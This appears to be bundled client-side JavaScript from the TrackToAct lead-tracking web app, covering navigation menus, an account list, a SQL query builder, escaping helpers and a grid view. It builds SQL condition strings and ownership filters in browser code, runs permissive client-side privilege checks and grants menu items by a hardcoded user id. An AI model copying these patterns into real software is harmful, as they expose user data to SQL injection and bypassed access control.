[];\n                  if (modtask.user == false)\n                  {\n                     items  = modtask.publicnavitems;\n                  }  \n                  else \n                  {\n                     items = [\"home\", \"websitetraffic\", \"nametypemap\", \n                           \"crmmap\", \"tools\"                            \n                     ]; \n                     if (modtask.user.id == \"234\")\n                     {\n                       items.push(\"messaging\");\n                       items.push(\"reports\");\n                     }   \n\n                     if (modtask.user.role == \"administrator\")\n                     {\n                        items.push(\"powertools\");\n                        items.push(\"accounts\");\n                        items.push(\"ipdb\");\n                     }                      \n                     items.push(\"infusionsoft\");                     \n                  } \n                  modtask.modnav = modtask.ldmod(\"ui\\\\w\\\\shell\\\\nav\").sp(\n                  {\n                     \"modnav\" : modtask.ldmod(\"rel:nav\"),\n                     \"items\" : items \n                  });\n                  \n                  modtask.modnav.set(push);   \n               }\n            ]\n         },\n\n         \"footer\" : \n         {\n            \"parts\" : \"ext\",\n            \"what\" : \"ui\\\\w\\\\shell\\\\footer\",\n            \"initval\" : \n            {\n               \"copyrightnotice\" : \"Copyright 2009-2015, Vector Economics Inc.\",\n               \"overlaytarget\" : modtask,\n               \"modcfg\" : modtask.modcfg,\n               \"modnav\" : modtask.ldmod(\"rel:nav\"),\n               \"footeritems\" : modtask.publicnavitems  \n            }\n         } \n      }\n   });   \n}\n  \nmodtask.publicnavitems = [\"catalog\", \"pricing\", \"customers\",  \n                           \"knowledgebase\", \"privacypolicy\", \n                           \"infusionsoft\", \"about\"\n                        ];\n\nmodtask.getDependencies = function(moduleconfig)\n{\n   var ret =  \n   [\n      [\"modtask\", \"rel:nav\"], \n      [\"modtask\", \"ui\\\\w\\\\shell\\\\top\"],\n      [\"modtask\", \"ui\\\\w\\\\shell\\\\footer\"],\n      [\"modtask\", \"rel:..\\\\com\\\\logo\"],\n\n\n      // TODO: These are already harded in the shell--account \n      // refactor \n      [\"modtask\", \"rel:raw\\\\list\"],\n      [\"modtask\", \"rel:log\\\\list\"]         \n   ];\n   return ret;\n} ;";a494e4c494e4553544f5245["t2a\\app\\viewer\\nav"] = "\r\n\r\nvar modtask = {\r\n\"baseurl\" : \"https://tracktoact.com\",\r\n\"productimageurl\" : \"http://tracktoact.com/apps/visileads/t2a_app_com_logo.png\",\r\n\"productname\" : \"TrackToAct\",\r\n\"twitterinfo\" : \"@TrackToAct\"\r\n};\r\n\r\nmodtask.items = {};\r\nmodtask.items[\"catalog\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"FEATURES\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\catalog\\\\list\",\r\n\"icon\" : \"t2a\\\\app\\\\viewer\\\\catalog\\\\icon.png\"\r\n},\r\n\"uri\"  : \"/\",\r\n\"title\" : \"The Best Lead Discovery, Scoring &amp; Retargeting Tool | TrackToAct\",\r\n\"description\" : \"TrackToAct offers the tools that help you reach more customers and squeeze the most conversions out of your marketing budget!\"\r\n};\r\n\r\nmodtask.items[\"pricing\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"PRICING\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\pricing\\\\list\",\r\n\"icon\" : \"t2a\\\\app\\\\viewer\\\\pricing\\\\icon.png\"\r\n},\r\n\"uri\"  : \"/pricing\",\r\n\"title\" : \"TrackToAct Pricing | TrackToAct\",\r\n\"description\" : \"Our plans work for businesses of all sizes: individuals, small teams, agencies, SMBs and enterprise.\"\r\n};\r\n\r\n\r\nmodtask.items[\"customers\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"CUSTOMERS\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\customers\\\\list\",\r\n\"icon\" : \"t2a\\\\app\\\\viewer\\\\customers\\\\icon.png\"\r\n},\r\n\"uri\"  : \"/customers\",\r\n\"title\" : \"Customers | TrackToAct\",\r\n\"description\" : \"Over 2,000 customers use our product everyday. Give it a try!\"\r\n};\r\n\r\nmodtask.items[\"about\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"CONTACT US\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\about\\\\list\",\r\n\"icon\" : \"t2a\\\\app\\\\viewer\\\\about\\\\icon.png\"\r\n},\r\n\"uri\"  : \"/about\",\r\n\"title\" : \"About | TrackToAct\",\r\n\"description\" : \"About\"\r\n};\r\n\r\nmodtask.items[\"privacypolicy\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"PRIVACY\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\privacypolicy\\\\list\",\r\n\"icon\" : \"t2a\\\\app\\\\viewer\\\\privacypolicy\\\\icon.png\"\r\n},\r\n\"uri\"  : \"/privacy-policy\",\r\n\"title\" : \"Privacy Policy | TrackToAct\",\r\n\"description\" : \"Privacy Policy\"\r\n};\r\n\r\nmodtask.items[\"knowledgebase\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"KNOWLEDGEBASE\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\knowledgebase\\\\list\",\r\n\"icon\" : \"t2a\\\\app\\\\viewer\\\\knowledgebase\\\\icon.png\"\r\n},\r\n\"uri\"  : \"/knowledgebase\",\r\n\"title\" : \"Knowledgebase | TrackToAct\",\r\n\"description\" : \"Knowledgebase\"\r\n};\r\n\r\nmodtask.items[\"infusionsoft\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"HELP\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\knowledgebase\\\\infusionsoft\\\\list\",\r\n\"icon\" : \"t2a\\\\app\\\\viewer\\\\knowledgebase\\\\infusionsoft\\\\icon.png\"\r\n},\r\n\"uri\"  : \"/knowledgebase/infusionsoft\",\r\n\"title\" : \"Infusionsoft Integration | TrackToAct\",\r\n\"description\" : \"Infusionsoft Integration\"\r\n};\r\n\r\n\r\n\r\n\r\n\r\nmodtask.items[\"reports\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"REPORTS\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\reports\\\\list\",\r\n\"icon\" : \"t2a\\\\app\\\\viewer\\\\reports\\\\icon.png\"\r\n}\r\n};\r\n\r\nmodtask.items[\"home\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"HOME\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\home\\\\list\",\r\n\"icon\" : \"t2a\\\\app\\\\viewer\\\\home\\\\icon.png\"\r\n}\r\n};\r\n\r\nmodtask.items[\"websitetraffic\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"LEADS\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\websitetraffic\\\\list\",\r\n\"icon\" : \"t2a\\\\app\\\\viewer\\\\websitetraffic\\\\icon.png\"\r\n}\r\n};\r\n\r\n\r\nmodtask.items[\"messaging\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"CONTENT DELIVERY\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\messaging\\\\list\",\r\n\"icon\" : \"t2a\\\\app\\\\viewer\\\\messaging\\\\icon.png\"\r\n}\r\n};\r\n\r\n\r\nmodtask.items[\"nametypemap\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"DATA COLLECTION POLICY\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\nametypemap\\\\list\",\r\n\"icon\" : \"t2a\\\\app\\\\viewer\\\\nametypemap\\\\icon.png\"\r\n}\r\n};\r\n\r\nmodtask.items[\"ipdb\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"IPDB\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\ipdb\\\\list\"\r\n}\r\n};\r\n\r\nmodtask.items[\"crmmap\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"CLOUD SYNC\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\crmmap\\\\list\",\r\n\"icon\" : \"t2a\\\\app\\\\viewer\\\\crmmap\\\\icon.png\"\r\n}\r\n};\r\n\r\nmodtask.items[\"tools\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"TRACKING TOOLS\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\tools\\\\list\",\r\n\"icon\" : \"t2a\\\\app\\\\viewer\\\\tools\\\\icon.png\"\r\n}\r\n};\r\n\r\nmodtask.items[\"powertools\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"POWERTOOLS\",\r\n\"action\" : \"t2a\\\\app\\\\viewer\\\\powertools\\\\list\"\r\n}\r\n};\r\n\r\nmodtask.items[\"accounts\"] =\r\n{\r\n\"menu\" :\r\n{\r\n\"msg\" : \"ACCOUNTS\",\r\n\"action\" :\r\n{\r\n\"returnView\" : function(initval)\r\n{\r\ninitval[\"viewinitval\"] =  {};\r\ninitval[\"viewinitval\"].sessionlengthedit = true;\r\ninitval[\"viewinitval\"].accesscontroledit = true;\r\n\r\nreturn {\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\account\\\\list\",\r\n\"initval\" : initval\r\n};\r\n}\r\n}\r\n}\r\n};\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\account\\\\list\"],\r\n[\"modtask\", \"t2a\\\\app\\\\viewer\\\\pricing\\\\list\"],\r\n[\"modtask\", \"rel:websitetraffic\\\\list\"],\r\n[\"modtask\", \"rel:tools\\\\list\"],\r\n[\"modtask\", \"rel:powertools\\\\list\"],\r\n[\"modtask\", \"rel:catalog\\\\list\"],\r\n[\"modtask\", \"rel:home\\\\list\"],\r\n[\"modtask\", \"rel:import\\\\list\"],\r\n[\"modtask\", \"rel:nametypemap\\\\list\"],\r\n[\"modtask\", \"rel:crmmap\\\\list\"],\r\n[\"modtask\", \"rel:customers\\\\list\"],\r\n[\"modtask\", \"rel:about\\\\list\"],\r\n[\"modtask\", \"rel:privacypolicy\\\\list\"],\r\n[\"modtask\", \"rel:knowledgebase\\\\list\"],\r\n[\"modtask\", \"rel:knowledgebase\\\\infusionsoft\\\\list\"],\r\n[\"modtask\", \"rel:ipdb\\\\list\"],\r\n[\"modtask\", \"rel:messaging\\\\list\"],\r\n[\"modtask\", \"rel:reports\\\\list\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\account\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(\"ui\\\\w\\\\shell\\\\user\")[\"modcfg\"]\r\n= modtask.sourcepart.initval.modcfg;\r\n\r\nvar queryfield = \"user\";\r\nif (modtask.ldmod(\"rel:data\").getPropertyTypes()[\"contactname\"])\r\nqueryfield = \"contactname\";\r\n\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\list\",\r\n\"initval\" :\r\n{\r\n\"modcfg\" : modtask.sourcepart.initval.modcfg,\r\n\"viewinitval\" : modtask.sourcepart.initval.viewinitval,\r\n\"extraheaderbar\" : modtask.sourcepart.initval.extraheaderbar,\r\n\"user\" : modtask.sourcepart.initval.user,\r\n\"datamod\" :  modtask.ldmod(\"kernel\\\\path\").rel(\"data\"),\r\n\"overviewmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"overview\"),\r\n\"objeditmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"objedit\"),\r\n\"modquerybuilder\" : modtask.ldmod(\"ui\\\\w\\\\shell\\\\qb\").sp(\"field\", queryfield),\r\n\r\n\"getDefaultFilterConfig\" :  function()\r\n{\r\nreturn  {\r\n\"textsearch\" : \"\",\r\n\"listsize\" : \"10\",\r\n\"inverse\"  : \"No\",\r\n\"viewoptions\" : \"\",\r\n\"filterby\" : \"user\",\r\n\"sortby\" : \"user\"\r\n};\r\n}\r\n\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"ext\", \"rel:icon.png\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\qb\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\list\"],\r\n[\"modtask\", \"rel:overview\"],\r\n[\"modtask\", \"rel:objedit\"],\r\n[\"modtask\", \"rel:data\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\qb"] = "\r\n\r\nvar modtask = {};\r\n\r\nmodtask.field = \"name\";\r\nmodtask.get_conditionstring = function(filterconfig)\r\n{\r\nvar conditionstring = \"\";\r\nif (!modtask[\"sqlec\"])\r\nmodtask.sqlec = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\");\r\nconditionstring += \" 1 = 1 \";\r\nif (filterconfig.textsearch.length > 0)\r\n{\r\nconditionstring += \" AND `\" + modtask.field + \"` REGEXP '\" + modtask.sqlec.encodeStringToSQLStrSingleQuoted(filterconfig.textsearch) + \"'\";\r\n}\r\nif (filterconfig.inverse == \"Yes\")\r\n{\r\nconditionstring = \" AND NOT (\" + conditionstring + \") \";\r\n}\r\nelse\r\n{\r\nconditionstring  = \" AND \" + conditionstring;\r\n}\r\n\r\n\r\nconditionstring += \" order by `\" + modtask.field + \"` asc \" ;\r\n\r\nreturn conditionstring;\r\n}\r\n\r\n\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["a656e636f64656465636f6465\\sql"] = "\r\n\r\nvar modtask =\r\n{\r\nname : function(str)\r\n{\r\nstr = str + \"\";\r\nreturn str.replace(/\\\\/g, \"_\");\r\n},\r\n\r\nencodeRegexpSqlSingleQuoted : function(str)\r\n{\r\nstr += \"\";\r\nstr = str.replace(/\\\\/g, \"[\\\\\\\\]\");\r\nstr = str.replace(/'/g, \"\\\\'\");\r\n\r\nvar chars = ['*', '.', '?', '+', '[', ']', '(', ')', '{', '}', '^', '$', '|', '\\\\'];\r\nvar i;\r\nfor(i=0; i < chars.length; ++i)\r\nchars[i] = \"\\\\\" + chars[i];\r\nvar re = new RegExp(\"([\" + chars.join(\"|\") + \"])\", \"g\");\r\nstr = str.replace(re, \"\\\\\\\\$1\");\r\nreturn str;\r\n},\r\n\r\nencodeStringToSQLStrSingleQuoted : function(str)\r\n{\r\nstr += \"\";\r\nreturn str.replace(/'/g, \"''\").replace(/\\\\/g, \"\\\\\\\\\");\r\n},\r\n\r\nencodeStringToSQLStrDoubleQuoted : function(str)\r\n{\r\nstr += \"\";\r\nreturn str.replace(/\"/g, \"\\\"\\\"\").replace(/\\\\/g, \"\\\\\\\\\");\r\n},\r\n\r\narrayToSQLComma : function(cols, left, right)\r\n{\r\nif (!left) left = \"\";\r\nif (!right) right = \"\";\r\nif (cols.length < 1)\r\nmodtask.Fail(\"colsToComma.cols empty\");\r\nvar strret = \"\", i;\r\nfor(i=0; i < cols.length; ++i)\r\n{\r\nstrret += left;\r\nstrret += \"`\";\r\nstrret += cols[i];\r\nstrret += \"`\";\r\nstrret += right;\r\nstrret += \",\";\r\n}\r\nstrret = strret.substr(0, strret.length-1);\r\nreturn strret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.datamod  = modtask.sourcepart.initval.datamod;\r\nmodtask.overviewmod = modtask.sourcepart.initval.overviewmod;\r\nmodtask.objeditmod = modtask.sourcepart.initval.objeditmod;\r\nmodtask.user = modtask.sourcepart.initval.user;\r\nif (modtask.sourcepart.initval.instantsearchmod)\r\nmodtask.instantsearchmod = modtask.sourcepart.initval.instantsearchmod;\r\nelse\r\nmodtask.instantsearchmod = \"rel:instantsearch\";\r\n\r\nif (modtask.getModData().getPropertyTypes()[\"ownerid\"])\r\nmodtask.hasownerid = true;\r\nmodtask.filterconfig = modtask.getDefaultFilterConfig();\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:98%;vertical-align:top;background-color:theme.color1;padding:1%;padding-top:1%;theme.border1;\",\r\n\"parts\" :\r\n{\r\n\"header\" : modtask.optionbarlayout\r\n}\r\n},\r\n{\r\n\"css\" : \"padding:1%\",\r\n\"parts\" :\r\n{\r\n\"header\" : modtask.grid\r\n}\r\n}\r\n]\r\n}\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.checkPriv = function(priv, user)\r\n{\r\nif (modtask.sourcepart.initval.checkPriv)\r\nreturn modtask.sourcepart.initval.checkPriv(priv, user);\r\n\r\nif (priv == \"accessalllistings\")\r\nreturn false;\r\nelse\r\nreturn true;\r\n}\r\n\r\n\r\nmodtask.getDefaultFilterConfig = function()\r\n{\r\nif (typeof(modtask.sourcepart.initval[\"getDefaultFilterConfig\"]) == \"function\")\r\n{\r\nreturn modtask.sourcepart.initval[\"getDefaultFilterConfig\"]();\r\n}\r\nelse\r\n{\r\nreturn  {\r\n\"textsearch\" : \"\",\r\n\"listsize\" : \"10\"\r\n};\r\n}\r\n}\r\n\r\n\r\nmodtask.filterconfig = false;\r\n\r\n\r\nmodtask.optionbar = function(push)\r\n{\r\nvar p;\r\nvar configobj = {};\r\nfor(p in modtask.filterconfig)\r\n{\r\nif ( p == \"textsearch\") continue;\r\nswitch(modtask.ldmod(\"core\\\\core\").a7265616c547970654f66(modtask.filterconfig[p]))\r\n{\r\ncase \"array\":\r\nmodtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\selector\").addItem(\r\nconfigobj,\r\np,  // filterconfig item name\r\nmodtask.filterconfig[p][0],  // Default value\r\nmodtask.filterconfig[p],  // Selection Choices\r\n[]   // Under what condition should I hide this?\r\n);\r\nbreak;\r\ndefault :\r\nmodtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\text\").addItem(\r\nconfigobj,\r\np,  // filterconfig item name\r\nmodtask.filterconfig[p], // Default\r\nfalse // Should I hide this item on the bar (only visible when editing filterconfig)\r\n);\r\n}\r\n}\r\n\r\n\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\searchbar\",\r\n\"initval\" :\r\n{\r\n\"filterconfig\" : configobj,\r\n\r\n\r\n\r\n\"optionclick\" : \"remove\"\r\n\r\n\r\n,\"layout\" : modtask.optionbarlayout\r\n},\r\n\"ready\" : modtask.seqs.firstready,\r\n\"onchange\" : [\r\n[\"nop\"],\r\nmodtask.seqs.queryandupdate\r\n]\r\n}\r\n)\r\n}\r\n\r\n\r\nmodtask.textsearch = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : modtask.instantsearchmod,\r\n\"initval\" :\r\n{\r\n\"filterconfig\" : modtask.filterconfig\r\n},\r\n\"ready\" : modtask.seqs.firstready,\r\n\"onchange\" : modtask.seqs.onkey\r\n});\r\n}\r\nmodtask.textsearch.lastupdate = 0;\r\nmodtask.textsearch.lasttimer = 0;\r\n\r\nmodtask.optionbarlayout = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"padding:0.5%;border:1px solid theme.color8;background-color:theme.color7;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:60%\",\r\n\"parts\" :\r\n[\r\nmodtask.optionbarlayout.filtersbar\r\n]\r\n},\r\n\"right\" : function(push)\r\n{\r\nvar schema =\r\n{\r\n\"css\" : \"width:40%;vertical-align:middle;\",\r\n\"parts\" :\r\n[\r\nmodtask.textsearch,\r\nmodtask.optionbar\r\n]\r\n};\r\npush(schema);\r\n}\r\n}\r\n}\r\n);\r\n};\r\n\r\nmodtask.optionbarlayout.filtersbar = { \"parts\" : \"text\", \"what\" : \"this part will be replaced by the filtersbar.\" };\r\n\r\n\r\n\r\n\r\n\r\n\r\nmodtask.seqs = {};\r\n\r\n\r\nmodtask.flagscondition = false;\r\nmodtask.user = false;\r\n\r\n\r\n\r\nmodtask.seqs.additem = function(push)\r\n{\r\npush(\r\n[\r\n[\"remove\"],\r\n[\"query\", modtask.textsearch, { \"action\" : \"set\", \"obj\" : \"\" }, modtask, \"\"],\r\n[\r\n\"query\",\r\nmodtask.optionbar,\r\n{\r\n\"action\" : \"set\",\r\n\"filteroptions\" : modtask.getDefaultFilterConfig()\r\n},\r\nmodtask, \"\"\r\n],\r\nmodtask.seqs.queryandupdate\r\n]);\r\n}\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nmodtask.keyboardinput = { \"delta\" : 500 };\r\nmodtask.seqs.onkey = function(push)\r\n{\r\nvar ts = modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373();\r\n\r\nif ((ts - modtask.textsearch.lastupdate) > modtask.keyboardinput.delta)\r\n{\r\nmodtask.textsearch.lastupdate = ts;\r\nmodtask.seqs.queryandupdate(push);\r\n}\r\nelse\r\n{\r\nif ((ts - modtask.textsearch.lasttimer) > modtask.keyboardinput.delta)\r\n{\r\nmodtask.textsearch.lasttimer = ts;\r\npush(\r\n[\r\n[\"nop\", false, modtask.keyboardinput.delta],\r\nfunction(push)\r\n{\r\nmodtask.seqs.onkey(push);\r\n}\r\n]);\r\n}\r\nelse\r\n{\r\npush([\"nop\"]);\r\n}\r\n}\r\n};\r\n\r\n\r\n\r\nmodtask.currentviewoverlay = function(push)\r\n{\r\npush({ \"css\" : \"background-color:white;opacity:0.6;width:100%;height:100%;text-align:center;\", \"parts\" : \"wait\"  });\r\n}\r\n\r\n\r\nmodtask.seqs.queryandupdate = function(push)\r\n{\r\n\r\nvar params = { \"action\" : \"get\", \"newobj\" : {} };\r\npush(\r\n[\r\n[\"nop\"],\r\nfunction(push)\r\n{\r\npush([\"coverlay\", modtask.currentviewoverlay, modtask.grid]);\r\n},\r\n[\"query\", modtask.optionbar,  { \"action\" : \"get\" }, modtask, \"filterconfig\"],\r\n[\"query\", modtask.textsearch, params, modtask, \"\"],\r\nfunction(push)\r\n{\r\nmodtask.lastuserentry = params.newobj.val; ;\r\nmodtask.filterconfig.textsearch = modtask.lastuserentry;\r\npush([\"nop\"]);\r\n}\r\n,modtask.seqs.updategrid\r\n,[\"remove\", modtask.currentviewoverlay]\r\n]);\r\n}\r\n\r\nmodtask.seqs.getflagscondition = function(push)\r\n{\r\nmodtask.flagscondition  = \"\";\r\nif (!modtask.user)\r\n{\r\n\r\n}\r\nelse\r\n{\r\nif (modtask.hasownerid)\r\nmodtask.flagscondition += (modtask.checkPriv(\"accessalllistings\") ? \"\" : \" AND ownerid = \"  +  modtask.user.id );\r\n}\r\npush([\"nop\"]);\r\n}\r\n\r\n\r\nmodtask.additemoverlay =function(push)\r\n{\r\npush({ \"css\" : \"background-color:white;opacity:0.6;width:100%;height:100%;text-align:center;\", \"parts\" : \"text\", \"what\" : \"\"  });\r\n}\r\n\r\nmodtask.seqs.insertadditembutton = function(push)\r\n{\r\nvar additem =\r\n{\r\n\"parts\" : \"text\",\r\n\"what\" : \" \"\r\n};\r\n\r\nvar button5 = '-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;	box-shadow:inset 0px 1px 0px 0px #ffffff;	background-color:#d14636;	-webkit-border-top-left-radius:6px;	-moz-border-radius-topleft:6px;	border-top-left-radius:6px;	-webkit-border-top-right-radius:6px;	-moz-border-radius-topright:6px;	border-top-right-radius:6px;	-webkit-border-bottom-right-radius:6px;	-moz-border-radius-bottomright:6px;	border-bottom-right-radius:6px;	-webkit-border-bottom-left-radius:6px;	-moz-border-radius-bottomleft:6px;	border-bottom-left-radius:6px;	text-indent:0;	display:inline-block;	color:#ffffff;	font-family:arial;	font-size:14px;	font-weight:normal;	font-style:normal;	height:20px;	line-height:20px;	 	text-decoration:none;	text-align:center; cursor:pointer;padding:1%;padding-left:2%;padding-right:2%;width:20px;';\r\n\r\nif (modtask.checkPriv(\"additem\"))\r\nadditem =\r\n{\r\n\"css\" : \"theme.button2;margin-right:2%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"ADD ITEM\",\r\n\"tap\" :\r\n[\r\n[\"coverlay\", modtask.additemoverlay],\r\n[\"nop\", false, 200],\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:add\",\r\n\"initval\" :\r\n{\r\n\"modcfg\" : modtask.sourcepart.initval.modcfg,\r\n\"viewinitval\" : modtask.sourcepart.initval.viewinitval,\r\n\"user\" : modtask.user,\r\n\"ownerid\" :  modtask.user.id,\r\n\"datamod\" :  modtask.datamod,\r\n\"obj\" : { },\r\n\"objeditmod\" : modtask.objeditmod\r\n},\r\n\"oncancel\" : [[\"remove\", modtask.additemoverlay], [\"remove\"]],\r\n\"oncreate\" : [[\"remove\", modtask.additemoverlay], modtask.seqs.additem]\r\n},\r\nmodtask.optionbarlayout\r\n]\r\n]\r\n};\r\n\r\nif (modtask.sourcepart.initval.extraheaderbar)\r\npush([\"replace\", additem, modtask.sourcepart.initval.extraheaderbar]);\r\nelse\r\npush([\"nop\"]);\r\n}\r\n\r\nmodtask.seqs.firstready = function(push)\r\n{\r\nmodtask.seqs.firstready.counter++;\r\n\r\nif (modtask.seqs.firstready.counter == 3)\r\n{\r\npush(\r\n[\r\nmodtask.seqs.insertadditembutton,\r\nmodtask.seqs.getflagscondition,\r\nmodtask.seqs.updategrid\r\n]);\r\n}\r\nelse\r\n{\r\npush([\"nop\"]);\r\n}\r\n}\r\n\r\n\r\nmodtask.seqs.firstready.counter = 0;\r\nmodtask.seqs.updategrid = function(push)\r\n{\r\n\r\nvar extraquerystring =  \"\";\r\nextraquerystring +=\r\nmodtask.flagscondition;\r\n\r\npush(\r\n[\r\n[\"nop\"],\r\nfunction(push)\r\n{\r\nvar qbresult = \"\";\r\nif (modtask.sourcepart.initval[\"modquerybuilder\"])\r\nqbresult = modtask.sourcepart.initval[\"modquerybuilder\"].get_conditionstring(modtask.filterconfig) ;\r\nif (typeof(qbresult) == \"string\")\r\nextraquerystring += qbresult;\r\nelse if (typeof(qbresult) == \"object\")\r\nextraquerystring = qbresult;\r\n\r\npush([\"nop\"]);\r\n},\r\n\r\n[\"query\", modtask.grid, { \"action\" : \"queryready\" }, modtask, \"\"],\r\nfunction(push)\r\n{\r\npush([\"query\", modtask.grid,\r\n{\r\n\"listsize\" : modtask.filterconfig.listsize,\r\n'searchcondition' :\r\n{\r\nqcols : { },\r\nqpars : {  dir : \"down\", \"noorder\" : \"true\" },\r\n'extraquerystring' : extraquerystring\r\n}\r\n},\r\nmodtask, \"\"]);\r\n},\r\n\r\n[\"query\", modtask.grid, { \"action\" : \"info\" }, modtask.grid, \"info\"]\r\n]);\r\n}\r\n\r\n\r\nmodtask.hasownerid = false;\r\n\r\nmodtask.getModData = function()\r\n{\r\nif (typeof(modtask.datamod) == \"object\")\r\nreturn modtask.datamod;\r\nelse\r\nreturn modtask.ldmod(modtask.datamod);\r\n}\r\n\r\nmodtask.extraheaderbar = function(push)\r\n{\r\nvar headerbarmod = modtask.ldmod(\"kernel\\\\path\").rel(\"headerbar\");\r\nif (modtask.sourcepart.initval.headerbarmod)\r\nheaderbarmod = modtask.sourcepart.initval.headerbarmod;\r\n\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : headerbarmod,\r\n\"initval\" :  modtask.sourcepart.initval,\r\n\"grid\" : modtask.grid\r\n}\r\n);\r\n}\r\n\r\nmodtask.grid = function(push)\r\n{\r\nvar cfg = { \"selectionmethod\" :  \"multi\", \"selectionbar\" : true }  ;\r\nif (modtask.sourcepart.initval[\"modgroupconfig\"])\r\n{\r\ncfg = modtask.sourcepart.initval[\"modgroupconfig\"].get_groupconfig();\r\n};\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"initval\" :\r\n{\r\n\"datamod\" : modtask.getModData(),\r\n\"disableautoload\" : true,\r\n\"listsize\" : modtask.filterconfig.listsize,\r\n\"selectionmethod\" : cfg[\"selectionmethod\"],\r\n\"selectionbar\" : cfg[\"selectionbar\"],\r\n\r\n\r\n\"extraheaderbar\" : modtask.extraheaderbar,\r\n\r\n/* Optional -- */\r\n\"getItem\" : function(obj, grid, datamod)\r\n{\r\nreturn function(push)\r\n{\r\nvar clonedobj =  modtask.ldmod(\"core\\\\core\").a636c6f6e654f626a656374(obj);\r\nvar moddata = modtask.getModData();\r\nmodtask.ldmod(\"ui\\\\w\\\\shell\\\\ed\").decrypt(\r\nmoddata,\r\nclonedobj,\r\nfunction()\r\n{\r\npush({\r\n\"parts\" : \"ext\",\r\n\"what\" : modtask.overviewmod,\r\n\"initval\" : {\r\n\"modcfg\" : modtask.sourcepart.initval.modcfg,\r\n\"viewinitval\" : modtask.sourcepart.initval.viewinitval,\r\n\"filterconfig\" : modtask.filterconfig,\r\n\"obj\" : clonedobj,\r\n\"grid\" : grid,\r\n\"user\" :modtask.user\r\n}\r\n});\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.fineprint\",\r\n\"parts\" : \"text\",\r\n\"what\" : outcome.reason\r\n}\r\n);\r\n}\r\n);\r\n}\r\n}\r\n},\r\n/* Events */\r\n\"onqueryready\": [[\"nop\"]],\r\n\"onnavigatestart\": [[\"nop\"]],\r\n\"onnavigate\": [[\"nop\"]],\r\n\"onchange\" 